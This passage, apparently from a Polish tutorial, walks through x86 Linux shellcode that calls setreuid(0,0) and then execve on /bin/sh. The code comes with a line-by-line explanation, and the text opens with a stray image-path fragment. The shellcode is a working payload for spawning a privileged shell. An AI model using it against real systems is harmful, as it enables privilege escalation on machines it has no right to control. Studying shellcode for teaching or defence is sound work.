 int 0x80

;execve
xor eax, eax
mov [esi + 7], al
mov [esi + 8], esi
mov [esi + 12], eax
mov al, 11
mov ebx, esi
lea ecx, [esi + 8]
lea edx, [esi + 12]
int 0x80

get_address_string:

call shellcode
db '/bin/shNAAAABBBB'

Omówienie:

-Wykonujemy skok do rozkazu CALL i odkładamy na stosie adres ciągu znaków reprezentujący nazwę programu, który zostanie wykonany przez funkcje execve(). W miejsce znaku N umieścimy bajt zerowy kończąc tym samym łańcuch znakowy. W miejsce znaków AAAA umieścimy wskaźnik do tablicy argumentów. W miejsce znaków BBBB umieścimy wskaźnik do tablicy środowiska czyli w naszym przypadku wartość NULL.

get_address_string:

call shellcode
db '/bin/shNAAAABBBB'

-Wracamy do instrukcji kodu powłoki, ściągamy ze stosu adres ciągu znaków i mieszamy go w rejestrze ESI.

shellcode:

pop esi

-Wywołanie funkcji setreuid(0, 0) jest banalnie proste.
Umieszczamy w rejestrze AL jej identyfikator (70)
i "zerujemy" dwa kolejne rejestry (EBX, ECX).
Na końcu wykonujemy przerwanie programowe int 0x80.

;setreuid
xor eax, eax
mov al, 70
xor ebx, ebx
xor ecx, ecx
int 0x80

-Umieszczamy bajt zerowy kończący łańcuch znaków w siódmym przesunięciu względem początku ciągu znaków (w miejsce znaku N).

xor eax, eax
mov [esi + 7], al

-Umieszczamy wskaźnik tablicy argumentów w miejsce znaków "AAAA".

mov [esi + 8], esi

-Umieszczamy wskaźnik tablicy środowiska (wartość NULL) w miejscu znaków "BBBB".

mov [esi + 12], eax

-Umieszczamy identyfikator funkcji execve (11) w rejestrze AL.

mov al, 11